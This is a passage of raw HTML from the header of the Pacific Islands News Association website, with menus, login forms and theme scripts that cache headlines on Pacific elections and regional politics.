                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7687";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1922";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture\/\"  rel=\"bookmark\" title=\"Free trade agreements with Pacific island nations proposed to protect regional posture\">Free trade agreements with Pacific island nations proposed to protect regional...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/07\/FORUMS-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum\/\"  rel=\"bookmark\" title=\"Taiwan boosts support as Palau prepares to host Pacific Islands Forum\">Taiwan boosts support as Palau prepares to host Pacific Islands Forum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/12\/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance\/\"  rel=\"bookmark\" title=\"Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance\">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands honoured to chair PIF\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands honoured to chair PIF\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/03\/jeremiahmanele-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/12\/22\/solomon-islands-honoured-to-chair-pif\/\"  rel=\"bookmark\" title=\"Solomon Islands honoured to chair PIF\">Solomon Islands honoured to chair PIF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 